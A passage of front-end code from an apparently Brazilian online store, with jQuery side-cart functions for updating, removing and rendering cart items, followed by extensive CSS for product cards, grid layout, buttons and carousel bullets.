/*consoleDebug("sidecart", "cartRequest");*/ return new Promise((resolve, reject) => { $.ajax({ type: "POST", url, processData: !1, contentType: !1, data, headers: { ajaxSubmit: true, } , success: function (response) { /*consoleDebug("sidecart", "cartRequest", response);*/ refreshCartItems(response); if (response.change_url && url != "/cart/update") { const destinyUrl = response.url; const [, destinyPath] = destinyUrl.split(window.location.origin); if (!destinyPath.includes("/cart")) { return reject(response); } resolve(response); } resolve(response); } , error: function (error) { reject(error); } , } ); } ); } function refreshCartItems(data){ /*consoleDebug("sidecart","refreshCartItems");*/ /* Empty Cart Items */ cleanCartItems(); /* Limit 10 items */ const maxCartProducts = 10; $(".sidecart-items-counter").html(data.cartItemsCount); $("#cart-total-value").html(FormataMoeda(parseFloat(data.orderTotalValue),1)); if (data.cartItemsCount > 0){ const items = data.cart.items; let productsCount = 0; let totalProductsCount = 0; for (const [key, item] of Object.entries(items)) { totalProductsCount++; if (totalProductsCount > maxCartProducts) continue; productsCount++; /* Get item data */ const productHasAttributes = /{d+}/.test(key); const last = (productsCount == Object.keys(items).length) ? 'last' : ''; let pid = isNaN(key) ? key : Number(key); const subtotal = item.price * item.quantity; /*Update product info*/ $("#cart-items").append('<div id="item-'+pid+'" class="item-info flex '+last+'" justify-content="space-between"></div>'); $("#item-"+$.escapeSelector(pid)).html($("#item-blank").html()); $("#item-"+$.escapeSelector(pid)+" #item-img img")[0].src=item.image; $("#item-"+$.escapeSelector(pid)+" #item-name").html(item.name); $("#item-"+$.escapeSelector(pid)+" #item-price").html("R$ " + FormataMoeda(parseFloat(item.price),1)); $("#item-"+$.escapeSelector(pid)+" #item-subtotal").html("R$ " + FormataMoeda(parseFloat(subtotal),1)); /*Update quantity handling components*/ const inputQty = $('#item-'+$.escapeSelector(pid)).find("input[id='quantity[0]']")[0]; inputQty.name = "quantity["+pid+"]"; inputQty.value = item.quantity; inputQty.onblur = function() { updateItemQty(pid, inputQty.value); }; inputQty.addEventListener('keypress', function( e ) { if (event.keyCode == '13') updateItemQty(pid, inputQty.value); } , false); inputQty.id = "quantity["+pid+"]"; $("#item-"+$.escapeSelector(pid)+" .item-delete")[0].id = pid; $("#item-"+$.escapeSelector(pid)+" .item-delete")[0].onclick = function() { deleteCartItem(pid); }; $("#item-"+$.escapeSelector(pid)+" .plus")[0].onclick = function() { addItemQty(pid, 1); }; $("#item-"+$.escapeSelector(pid)+" .minus")[0].onclick = function() { removeItemQty(pid, 1); }; } if (totalProductsCount > maxCartProducts){ /*consoleDebug("sidecart", "refreshCartItems", "maxCartProducts = " + maxCartProducts);*/ /*consoleDebug("sidecart", "refreshCartItems", "productsCount = " + productsCount);*/ /*consoleDebug("sidecart", "refreshCartItems", "data.cartItemsCount = " + data.cartItemsCount);*/ $("#cart-max-items a span").eq(0).html(productsCount); $("#cart-max-items a span").eq(1).html(totalProductsCount); $("#cart-max-items").show(); } else $("#cart-max-items").hide(); } /* show / hide cart items */ /*consoleDebug("sidecart", "refreshCartItems", data.cartItemsCount);*/ $('#side-cart .cart-item-head')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .cart-total')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .finish-order')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .cart-empty')[0].style.visibility = data.cartItemsCount > 0 ? "hidden" : "visible"; refreshPageItems(data); refreshCartOffer(data.orderTotalValue); storeCartData(data); } function refreshPageItems(data){ /*consoleDebug("sidecart","refreshPageItems");*/ if (data.cartItemsCount > 0 && $(".home-page").length){ /* Refresh Page Items Card */ } } function refreshCartOffer(cartTotal){ const offerValue = isNaN(0) ? 0 : 0; if (offerValue == 0) { $("#cart-offer").hide(); $(".cart-offer-spacer").hide(); return; } const amountLeft = offerValue - cartTotal; /*consoleDebug("sidecart","refreshCartOffer("+cartTotal+")", "offerValue = " + offerValue + " | amountLeft = " + amountLeft);*/ if (amountLeft > 0) { $("#cart-offer").addClass("incomplete"); $("#cart-offer .incomplete-content").show(); $("#cart-offer").removeClass("complete"); $("#cart-offer .complete-content").hide(); $("#cart-offer .incomplete-content .amount-left").html(FormataMoeda(parseFloat(amountLeft),1)); } else { $("#cart-offer").removeClass("incomplete"); $("#cart-offer .incomplete-content").hide(); $("#cart-offer").addClass("complete"); $("#cart-offer .complete-content").show(); } $("#cart-offer").show(); $(".cart-offer-spacer").show(); } function cleanCartItems() { /*consoleDebug("sidecart","cleanCartItems");*/ $(".item-info").each(function (index, element) { if (element.id != 'item-blank') element.remove(); } ); } async function deleteCartItem(pid = null) { /*consoleDebug("sidecart","deleteCartItem("+pid+")");*/ if (pid){ const data = new FormData(); data.set("pid", pid); await cartRequest("/?action=remove_product", data); } } function addItemQty(pid, qty) { /*consoleDebug("sidecart","addItemQty");*/ currentQty = $("#item-"+$.escapeSelector(pid)).find("input[id='quantity["+pid+"]']")[0].value; currentQty = isNaN(currentQty) ? 0 : Number(currentQty); newQty = currentQty + qty; updateItemQty(pid, newQty); } function removeItemQty(pid, qty) { /* consoleDebug("sidecart","removeItemQty");*/ currentQty = $("#item-"+$.escapeSelector(pid)).find("input[id='quantity["+pid+"]']")[0].value; currentQty = isNaN(currentQty) ? 0 : Number(currentQty); newQty = currentQty - qty; updateItemQty(pid, newQty); } async function updateItemQty(pid, qty){ /*consoleDebug("sidecart","updateItemQty");*/ if (pid){ if (qty <= 0) deleteCartItem(pid); else { const data = new FormData(); data.set("quantity["+pid+"]", qty); await cartRequest("/cart/update", data); } } } async function emptyCartItems() { /*consoleDebug("sidecart","emptyCartItems");*/ $("#cart-items .item-info").each(async function (index, element) { const pid = $(element).attr("pid"); await deleteCartItem(pid); } ); } /* BUY / ADD TO CART FUNCTIONS */ function cartBuyNow(pid, qty){ /*consoleDebug("sidecart","buyNow");*/ shoppingCart.add( { id_produto: pid, quantity: qty} , function (result) { /*console.Debug(result);*/ shoppingCart.added(result); if (result.error) alert(result.error); else if (result.change_url) redireciona(result.url); else { redireciona("/goto/checkout"); } } ); } function addToCart(pid, qty) { /*consoleDebug("sidecart","addToCart");*/ shoppingCart.add({ id_produto: pid, quantity: qty} , shoppingCart.added); } /* END - BUY / ADD TO CART FUNCTIONS */</script><style> /*-- Inclusão de css geral --*/ /* TAGs Banner */
.tag-cereal { margin-left: 15px;
}
/* END TAGs Banner */
.prod-quantity-cart button.disabled { color: #000;
}
.element-banner_by_tag { margin: 15px 0;
}
.products-cards-item .prod-quantity-cart button { background: #ccc; border-radius: 100%; height: 30px; width: 30px;
}
.product-card-action form { gap: 10px;
}
/* FAIXA-INFORMATIVA */
.element-container .content h6 { margin: 10px 0; font-size: 95%; text-align: center;
}
.element-container .content p { font-size: 90%;
}
/* FIM FAIXA-INFORMATIVA */
.empty-block { height: 35px;
}
.showcase-grup .title { width: 100%; text-transform: uppercase; letter-spacing: 0.025em; border-bottom: 2px solid var(--cor-txt-prc-prto); position: relative; display: flex; justify-content: center; margin: 25px 0 50px;
}
.showcase-grup .title h1 { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%);
}
.showcase-grup .title h2 { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); background-color: var(--cor-bg-corpo); color: var(--cor-txt-gerais); padding: 3px 15px; text-align: center;
}
.quickview-mobile { color: var(--color-txt-60); display: none;
}
@media (max-width: 1100px) { .showcase-grup .title h1, .showcase-grup .title h2 { position: unset; transform: inherit; } .quickview-mobile { display: block; }
}
@media (max-width: 600px) { .showcase-grup .title h1, .showcase-grup .title h2 { position: unset; transform: inherit; font-size: 100%; } .showcase-element.element-products-carousel, .showcase-element.element-products-gallery { max-width: 95% !important; flex-basis: 95% !important; box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 11%) 0px 2px 16px 0px; border-radius: 20px; margin: 0 auto 20px; }
}
.element-products-gallery .collection-grid.mode-grid { margin-bottom: 15px;
}
.showcase-grup .content { color: var(--cor-txt-gerais);
}
.products-cards-item { margin-bottom: 10px;
}
.showcase-grup .swiper-button-next, .showcase-grup .swiper-button-prev { top: 50%; background: #f8f8f8; border: 1px solid #e1e1e1; border-radius: 100%; font-size: 1.3em; height: 46px; width: 46px;
}
.showcase-grup .swiper-button-next:after, .showcase-grup .swiper-button-prev:after { font-size: 90%;
}
.showcase-grup .swiper-button-prev { left: 0;
}
.showcase-grup .swiper-button-next { right: 0;
}
@media (max-width: 768px){ .showcase-grup .swiper-button-next, .showcase-grup .swiper-button-prev { height: 30px; width: 30px; }
}
.storefront-cards:hover .block-fixed-card { opacity: 0;
}
.storefront-cards .block-fixed-card { top: 45%;
}
.storefront-cards .attributes-group { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; text-align: center; color: var(--color-txt-80);
}
.storefront-cards .product-attributes .attributes-item { margin-right: 0;
}
.storefront-cards .product-attributes .attributes-item label { border-radius: 100%; margin: 0; width: 25px; height: 25px; display: flex; justify-content: center; align-items: center; font-size: 12px; transition: all .3s ease-in;
}
.storefront-cards:hover .product-attributes .attributes-item label { opacity: 1;
}
.storefront-cards .card-countdown { padding: 0; margin: 0;
}
/*CSS PRODUCT CARDD*/
.product-card { overflow: hidden; padding: 10px;
}
.product-card .block-fixed-card { bottom: 0;
}
.products-cards-item .wishlist i { color: var(--cor-bg-bt-confirm);
}
/*HOVER IMG-PRODUTO PRODUCT CARDD*/
.storefront-cards .product-secondary-img { -webkit-opacity: 0; -moz-opacity: 0; -ms-opacity: 0; -o-opacity: 0; opacity: 0; visibility: hidden; transition: all ease-in-out 500ms; top: 0;
}
.storefront-cards .product-link:hover .product-secondary-img { -webkit-opacity: 1; -moz-opacity: 1; -ms-opacity: 1; -o-opacity: 1; opacity: 1; visibility: visible;
}
/*FIM HOVER IMG-PRODUTO PRODUCT CARDD*/
/*VALORES DO PRODUTO CARD*/
[data-element=price] .price { font-size: 1.3750em; font-weight: bold;
}
[data-element=price] .price.slash { font-size: 100%; font-weight: 400;
}
@media (max-width: 1300px) { [data-element=price] .price { font-size: 1em; } [data-element=price] .price.slash { font-size: 0.875em; }
}
@media (max-width: 600px) { [data-element=price] .price { font-size: 0.875em; } [data-element=price] .price.slash { font-size: 0.750em; }
}
/*FIM VALORES DO PRODUCT CARD*/
/*BOTAO QUICKVIEW PRODUCT CARD*/
.product-card .product-card-quickview .button-quickview { height: 3.125rem; width: 3.125rem; border-radius: 0%; opacity: 1;
}
.product-card .product-card-quickview .button-quickview:hover { opacity: 1;
}
.product-card .product-card-quickview i { color: #000; font-size: 1rem;
}
/*FIM BOTAO QUICKVIEW PRODUCT CARD*/
.product-card-thumbnail { margin: 0 !important;
}
.product-card-price .currentPrice { text-align: center;
}
.product-card-action { -webkit-transition: all .35s ease; -moz-transition: all .35s ease; -ms-transition: all .35s ease; -o-transition: all .35s ease; transition: all .35s ease;
}
.product-card-action .prod-quantity-cart { background: #ffffffe8; padding: 5px; margin-bottom: 5px; height: auto;
}
.product-card-action .prod-quantity-cart input { background: none; border: none;
}
.product-card-action button.bt-buy { z-index: 2;
}
.product-card-action .button-see-more { min-height: 60px;
}
.product-card .out-of-stock { padding: 5px; height: 3em; gap: 5px;
}
.foot-card { padding-bottom: 15px; justify-content: space-between;
}
.product-card-title { gap: 10px;
}
.product-card-title a { color: var(--cor-txt-nome-prto); opacity: 0.9; margin-bottom: 5px; font-size: 100%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 700; min-height: 50px;
}
.product-card-title a:hover { opacity: 1;
}
.stars { color: #ffb503;
}
.stars.no-votes { color: var(--color-txt-60);
}
.product-card-marks { right: 0; gap: 5px; font-size: 80%; top: 30px;
}
.product-card-marks li { color: #fff; font-size: 90%; padding: 2px 5px; opacity: 0.7; background: #333;
}
.product-card-marks .mark-new { background-color: var(--cor-bg-tag-lanc);
}
.product-card-marks .mark-hotdeal { background-color: var(--cor-bg-tag-desc);
}
.product-card-marks .mark-exclusive { background-color: var(--cor-bg-tag-exclus);
}
.foot-card { justify-content: space-between;
}
.product-card-price .price.slash { font-size: 100%; color: var(--cor-txt-prc-prto); opacity: 0.6;
}
.product-card-price .price { color: var(--cor-txt-prc-prto); font-size: 130%;
}
.product-card-price .installment-plan { color: var(--cor-txt-prc-prto); font-size: 85%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500; min-height: 35px;
}
.foot-buttons { gap: 10px; justify-content: flex-end;
}
.product-card-action button.btn { height: 3em;
}
.product-card-rating-buttons { gap: 5px; margin-bottom: 5px;
}
.product-card .wishlist .btn-wishlist { color: var(--color-txt-60); border: none; background: none; padding: 0;
}
.product-card .wishlist .btn-wishlist:hover { color: var(--color-txt-80); border: none; background: none;
}
.product-card-information-add { position: absolute; z-index: 1; display: flex; flex-flow: wrap column; gap: 10px; top: 0; left: 0;
}
.product-card-information-add div { background-color: #777777ab; font-size: 70%; padding: 2px 5px; color: #fff; text-align: center;
}
.discount-chip { font-size: 80%; gap: 5px; right: 0px; z-index: 1; top: 0;
}
.discount-chip span { background-color: var(--cor-bg-tag-ofer, #61b32b); color: #fff; padding: 2px; border-radius: 0 8px;
}
/*-- Fim vitrine --*/
.immediate-delivery a { color: #fff;
}
.collection-grid.mode-grid[data-columns="3"] { justify-content: center;
}
@media (max-width: 1300px) { .product-card .product-card-quickview { top: 30%; }
}
@media (max-width: 1100px) { .product-card-thumbnail { flex-direction: column; } .product-card-action { opacity: 1; position: inherit; } .card-body, .foot-card { padding: 5px; } .flex-mobile { width: calc(100% / 3) !important; } .showcase-element { margin-bottom: 15px; }
}
@media (max-width: 770px) { .showcase-grup .title { font-size: 1.2rem; justify-content: start; border-bottom: 1px solid #ccc; width: 90%; margin: 15px auto; }
}
@media (max-width: 600px) { .product-card-action button.btn { font-size: 0.750em; height: auto; } .product-card .product-card-quickview .button-quickview { opacity: 0.8; padding: 1px; width: 25px; } div[data-items-mobile="2"] .product-card .product-card-quickview .button-quickview { width: 1.5625rem; height: 1.5625rem; font-size: 0.7500em; padding: 0; } div[data-items-mobile="2"] .product-card { padding: 5px; } div[data-items-mobile="2"] .product-card .product-card-quickview { width: 100%; top: 25%; } div[data-items-mobile="2"] .count-text { width: 30px; height: 30px; font-size: 0.500em; } div[data-items-mobile="2"] .product-card-price .price { color: var(--cor-txt-prc-prto, #666); } div[data-items-mobile="2"] .card-body { display: block; } div[data-items-mobile="2"] .product-card-title, .flex-mobile[width='6'] .product-card-title { font-size: 75%; min-height: 30px; } div[data-items-mobile="2"] .product-card-marks, .flex-mobile[width='6'] .product-card-marks { position: absolute; font-size: 55%; top: 10%; left: 0; flex-direction: column !important; align-items: flex-start !important; } div[data-items-mobile="2"] .product-card-information-add div, .flex-mobile[width='6'] .product-card-information-add div { font-size: 50%; } div[data-items-mobile="2"] .currentPrice, .flex-mobile[width='6'] .currentPrice { font-size: 75%; } div[data-items-mobile="2"] .product-card-price .installment-plan, .flex-mobile[width='6'] { min-height: 30px; } .flex-mobile[width='6'] .product-card-action button.bt-buy, .product-card-action .button-see-more { min-height: 30px; } .flex-mobile[width='6'] .product-card-action .empty-block { height: 35px; } .flex-mobile[width='6'] .product-link { height: auto; } .flex-mobile[width='6'], .product-card-action .prod-quantity-cart { font-size: 80%; } .flex-mobile[width='6'] .product-card-information-add { gap: 2px; } .flex-mobile[width='6'] .discount-chip { font-size: 60%; } .showcase-grup .content, .element-banner_by_id { padding: 0 !important; } div[data-items-mobile="2"] .only-remain, div[data-items-mobile="2"] .product-card-rating, div[data-items-mobile="2"] .wishlist { font-size: 0.750em; } .flex-mobile[width='6'] { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; padding: 5px !important; } .flex-mobile[width='12'] { -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
}
/*FIM CSS PRODUCT CARD*/
/*CSS PRODUCT CARD LIST*/
.product-card-list-highlights { width: auto;
}
.product-card-list-link { display: grid; grid-template-columns: auto 1fr; gap: 5px; align-content: space-between;
}
.product-card-list a { color: var(--cor-txt-prc-prto); flex-direction: column; display: flex;
}
.product-card-list-highlights { align-self: flex-start;
}
.list-button-quickview { bottom: 0%; z-index: 1; left: 20%; opacity: 0;
}
.list-button-quickview .button-quickview { width: 40px; height: 40px; border-radius: 0% !important;
}
.list-button-quickview .button-quickview i { z-index: 1; color: #000;
}
.product-card-list-highlights:hover .list-button-quickview { opacity: 1;
}
.product-card-list-link .stars { flex-direction: column;
}
.product-card-list-information { width: 70%; gap: 5px;
}
.product-card-list button.btn-wishlist { padding: 0; appearance: none; background: none; border: none; font-size: 1.250em; cursor: pointer;
}
.product-card-list-information .wishlist { position: absolute; right: 10px;
}
.product-card-list-action .prod-quantity-cart { background: #ffffffe8; padding: 5px; margin-bottom: 5px; font-size: 75%;
}
.product-card-list-action .prod-quantity-cart input { background: none; border: none;
}
.product-card-list-action .product-link { display: block;
}
.product-card-list-action .button-see-more { min-height: 40px; font-size: 95%;
}
.product-card-list-title a.link-name { color: var(--cor-txt-nome-prto); width: 90%; margin-bottom: 5px; font-size: 90%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500; min-height: 45px; opacity: 0.8;
}
.product-card-list-title a:hover { opacity: 1;
}
.product-card-list-title p { display: none;
}
.product-card-list-marks, .product-card-list-information-add { font-size: 70%; gap: 5px; margin-bottom: 5px; z-index: 1;
}
.product-card-list-marks li { color: #fff; padding: 1px 5px; background: #33333361;
}
.product-card-list-marks .mark-new { background-color: var(--cor-bg-tag-lanc);
}
.product-card-list-marks .mark-hotdeal { background-color: var(--cor-bg-tag-desc);
}
.product-card-list-marks .mark-exclusive { background-color: var(--cor-bg-tag-exclus);
}
.product-card-list-highlights .wishlist { left: 60%; z-index: 1; opacity: 0; bottom: 7px;
}
.product-card-list-highlights:hover .wishlist { opacity: 1;
}
.product-card-list-highlights button.btn-wishlist.active { opacity: 1; z-index: 1;
}
.product-card-list .discount-chip { z-index: 1;
}
.product-card-list figure { gap: 5px; grid-column: 2;
}
.product-card-list figure img { margin: 0; max-height: 200px; width: auto;
}
.product-card-list .card-countdown { grid-column: 1 / 3;
}
.product-card-list .card-countdown .only-remain { display: none;
}
.product-card-list .count-text { width: 2.188rem; height: 2.188rem; font-size: 0.750em; padding: 1rem;
}
.product-card-list figure .stars { flex-direction: column;
}
.product-card-list-price { max-width: 280px;
}
.product-card-list-price .price.slash { color: var(--cor-txt-prc-prto); opacity: 0.6; margin-right: 0;
}
.product-card-list-price .price { color: var(--cor-txt-prc-prto);
}
.product-card-list-price .currentPrice { display: flex; align-items: center; flex-wrap: wrap; gap: 0 5px;
}
.product-card-list-price .installment-plan { color: var(--cor-txt-prc-prto); font-size: 65%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 700;
}
.mode-list .product-card-list-information-add { left: 0; top: 0;
}
.product-card-list-information-add div span { background-color: #77777770; padding: 0px 5px; color: #fff; text-align: center;
}
.product-card-list-sales-data .product-card-rating .stars { font-size: 75%; justify-content: flex-start;
}
.product-card-list .time-icon { display: none;
}
.product-card-list-highlights .only-remain span { display: block; text-align: center; font-size: 85%;
}
.product-card-list-action button.button-style-primary, .product-card-list-action button.button-style-secondary { height: auto; font-size: 0.875em;
}
.product-card-list-sales-data .chip.out-of-stock { margin-top: 10px; color: var(--cor-txt-nome-prto);
}
.storefront-cards.product-card-list .attributes-group { text-align: initial;
}
/*LIST 1 STRIP*/
@media (min-width: 1024px) { .strip div[data-items="1"] .product-card-list .product-card-list-link, .content-strip div[data-columns="1"] .product-card-list .product-card-list-link { max-width: 225px; } .content-strip div[data-columns="2"] .products-cards-item { width: calc(100% / 2) !important; } .content-strip div[data-columns="1"] .products-cards-item { width: 100% !important; } .strip div[data-items="1"] .product-card-list-title a, .content-strip div[data-columns="1"] .product-card-list-title a, .strip div[data-items="1"] .product-card-list-price .price, .content-strip div[data-columns="1"] .product-card-list-price .price { font-size: 125%; } .strip div[data-items="1"] figure img, .content-strip div[data-columns="1"] figure img { max-height: 100%; } .strip div[data-items="1"] .product-card-list-title a, .strip div[data-items="1"] .product-card-list-price .price { font-size: 110%; } .strip div[data-items="1"] .product-card-list-title p { font-size: 90%; display: block; } .strip div[data-items="1"] .product-card-list-marks, .strip div[data-items="1"] .product-card-list-information-add, .strip div[data-items="1"] .product-card-list-sales-data .stars { font-size: 80%; }
}
@media (max-width: 1800px) { .content-strip .products-cards-item { width: calc(100% / 3) !important; }
}
@media (max-width: 1300px) { .content-strip .products-cards-item { width: calc(100% / 2) !important; } .product-card-list .product-card-list-link { align-self: flex-start; padding: 5px; }
}
@media (max-width: 1000px) { .collection-grid.mode-list .product-card-list, .collection-grid.mode-grid .product-card-list { height: auto !important; padding: 5px !important; } .content-strip .mode-grid .products-cards-item { width: 100% !important; } .product-card-list-information .product-card-list-title a { min-height: unset; } .product-card-list-action button.button-style-primary, .product-card-list-action button.button-style-secondary { font-size: 0.875em; }
}
@media (max-width: 600px) { .product-card-list-price .price { font-size: 85%; } .product-card-list-action button.button-style-primary, .product-card-list-action button.button-style-secondary { font-size: 70%; } .product-card-list-action { order: 2; } .product-card-list figure img { margin: 0 !important; max-width: 90px; } .product-card-list-action button.btn-primary, .product-card-list-action .button-see-more { min-height: auto; font-size: 75%; padding: 10px 0px; } .product-card-list-action .prod-quantity-cart { font-size: 60%; } .product-card-list-link .stars { font-size: 65%; } .product-card-list-information { width: 50%; }
}
@media (max-width: 375px) { .product-card-list-information-add { position: absolute; bottom: 0; left: 0; flex-direction: column; } .product-card-list .discount-chip { font-size: 10px; }
}
/*FIM CSS PRODUCT CARD LIST*/ .flex { display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
}
.flex[align-items=flex-start] { -webkit-box-align: flex-start; -ms-flex-align: flex-start; -webkit-align-items: flex-start; align-items: flex-start;
}
.flex[align-items=center] { -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center;
}
.flex[justify-content=center] { -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center;
}
.flex[justify-content=start] { -webkit-justify-content: flex-start; -moz-box-pack: start; justify-content: flex-start;
}
.flex[justify-content=end] { -webkit-justify-content: flex-end; -moz-box-pack: end; justify-content: flex-end;
}
.flex[justify-content=space-between] { -webkit-justify-content: space-between; justify-content: space-between;
}
.flex[direction=column] { -webkit-flex-direction: column; -moz-box-orient: vertical; -moz-box-direction: normal; flex-direction: column;
}
.flex[direction=row] { -webkit-flex-direction: row; -moz-box-orient: horizontal; -moz-box-direction: normal; flex-direction: row;
}
.flex[width=auto] { -webkit-flex: 0 0 auto; -moz-box-flex: 0; flex: 0 0 auto; width: auto; max-width: 100%;
}
.flex[width='1'] { -ms-flex-preferred-size: 8.33333333%; flex-basis: 8.33333333%; max-width: 8.33333333%;
}
.flex[width='2'] { -ms-flex-preferred-size: 16.66666667%; flex-basis: 16.66666667%; max-width: 16.66666667%;
}
.flex[width='3'] { -ms-flex-preferred-size: 25%; flex-basis: 25%; max-width: 25%;
}
.flex[width='4'] { -ms-flex-preferred-size: 33.33333333%; flex-basis: 33.33333333%; max-width: 33.33333333%;
}
.flex[width='5'] { -ms-flex-preferred-size: 41.66666667%; flex-basis: 41.66666667%; max-width: 41.66666667%;
}
.flex[width='6'] { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%;
}
.flex[width='7'] { -ms-flex-preferred-size: 58.33333333%; flex-basis: 58.33333333%; max-width: 58.33333333%;
}
.flex[width='8'] { -ms-flex-preferred-size: 66.66666667%; flex-basis: 66.66666667%; max-width: 66.66666667%;
}
.flex[width='9'] { -ms-flex-preferred-size: 75%; flex-basis: 75%; max-width: 75%;
}
.flex[width='10'] { -ms-flex-preferred-size: 83.33333333%; flex-basis: 83.33333333%; max-width: 83.33333333%;
}
.flex[width='11'] { -ms-flex-preferred-size: 91.66666667%; flex-basis: 91.66666667%; max-width: 91.66666667%;
}
.flex[width='12'] { -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%;
}
.flex[wrap=true] { -webkit-flex-wrap: wrap; flex-wrap: wrap;
}
.flex[wrap=false] { -webkit-flex-wrap: nowrap; flex-wrap: nowrap;
}
.flex[gap='10'] { gap: 0.625rem;
}
.flex[gap='20'] { gap: 1.25rem;
}
.flex[gap='30'] { gap: 1.875rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.mb-15 { margin-bottom: 0.938rem;
}
.mb-30 { margin-bottom: 1.875rem;
}
.img-fluid { max-width: 100%; height: auto; margin: auto;
}
.text-center { text-align: center;
}
.w-100 { width: 100%;
}
.h-100 { height: 100%;
}
.order-0 { -webkit-order: 0; -moz-box-ordinal-group: 1; order: 0;
}
.order-1 { -webkit-order: 1; -moz-box-ordinal-group: 2; order: 1;
}
.position-relative { position: relative;
}
.position-absolute { position: absolute;
}
.overflow-hidden { overflow: hidden;
}
.disable { pointer-events: none;
}
.mini-scroll::-webkit-scrollbar { -webkit-appearance: none; background-color: #fff;
}
.mini-scroll::-webkit-scrollbar-thumb { border-radius: 8px; border: 2px solid #fff; background-color: rgba(0, 0, 0, .5);
}
.mini-scroll::-webkit-scrollbar:vertical { width: 11px;
}
.mini-scroll::-webkit-scrollbar:horizontal { height: 11px;
}
@media only screen and (max-width:600px) { .hide-on-small-and-down, .hide-on-small-only { display: none !important; }
}
@media only screen and (max-width:992px) { .hide-on-med-and-down { display: none !important; }
}
@media only screen and (min-width:601px) { .hide-on-med-and-up { display: none !important; }
}
@media only screen and (min-width:600px) and (max-width:1100px) { .hide-on-med-only { display: none !important; } .show-on-medium { display: initial !important; }
}
@media only screen and (min-width:993px) { .hide-on-large-only { display: none !important; }
}
@media only screen and (min-width:993px) { .show-on-large { display: initial !important; }
}
@media only screen and (max-width:600px) { .show-on-small { display: initial !important; }
}
@media only screen and (min-width:601px) { .show-on-medium-and-up { display: initial !important; }
}
@media only screen and (max-width:992px) { .show-on-medium-and-down { display: initial !important; }
} @-webkit-keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
@keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
.btn.btn-primary { border: none; background-color: var(--cor-bg-bt-confirm); color: var(--cor-txt-bt-confirm);
}
.btn.btn-primary:hover:not(:disabled):not(.loader) { border: none; background-color: var(--cor-realce-bt-confirm); color: var(--cor-txt-bt-confirm);
}
.btn.btn-secondary { border: none; background-color: var(--cor-bg-bt-info); color: var(--cor-txt-bt-info);
}
.btn.btn-secondary:hover:not(:disabled):not(.loader) { border: none; background-color: var(--cor-realce-bt-info); color: var(--cor-txt-bt-info);
}
.form-btn { text-align: center; margin-top: 30px;
}
.form-btn .btn { width: 50%;
}
.form-btn.group { display: flex; flex-flow: row wrap; justify-content: start;
}
.form-btn.group .btn { width: auto;
}
.form-btn.group .btn.btn-primary { min-width: 250px;
}
.form-btn.group .btn:not(:last-child),
.form-btn.group a:not(:last-child) { margin-right: 20px;
}
.form-btn.group .btn.right { margin-left: auto;
}
.btn.btn-shadow { -webkit-box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11); -moz-box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11); box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11);
}
.btn.btn-small { padding: 5px 15px; font-size: .6em;
}
.btn:disabled { cursor: default; background-color: var(--cor-bg-bt-info, #000); color: #828282; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border-color: #828282;
}
.btn.success { background-color: var(--cor-bg-bt-confirm, #000); border-color: var(--cor-bg-bt-confirm, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger { background-color: var(--cor-realce-bt-cancel, #000); border-color: var(--cor-realce-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger:hover { background-color: var(--cor-bg-bt-cancel, #000); border-color: var(--cor-bg-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
button.btn:active { -webkit-transform: translateY(1px); transform: translateY(1px);
}
button.btn.active { font-size: 0 !important; border-width: 3px !important; border-radius: 50%; width: 46px !important; background: 0 0; margin: auto;
}
button.btn.loader { border-right: 3px solid #fff; -webkit-animation: button_loader .9s linear infinite; animation: button_loader .9s linear infinite; margin: auto;
}
button.btn.btn-with-alert { position: relative;
}
.btn { padding: 10px 15px; border-radius: 10px; font-weight: 600; font-size: 100%; font-weight: 400; cursor: pointer; outline: 0; transition: all .2s ease-in-out; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
}
@media only screen and (max-width:600px) { .form-btn .btn, .form-btn.group .btn { width: 100% !important; margin-bottom: 10px; }
}
/*Bullets*/
.swiper-pagination-bullet-active, .swiper-pagination-number-active{ width: 29px !important;
}
.swiper-pagination-bullet-active { height: 10px; display: inline-block; -webkit-transition: .3s ease-in-out; -o-transition: ease-in-out .3s; transition: .3s ease-in-out; margin: 0 4px; cursor: pointer; background-color: #495968; border-radius: 6px; opacity: 1;
}
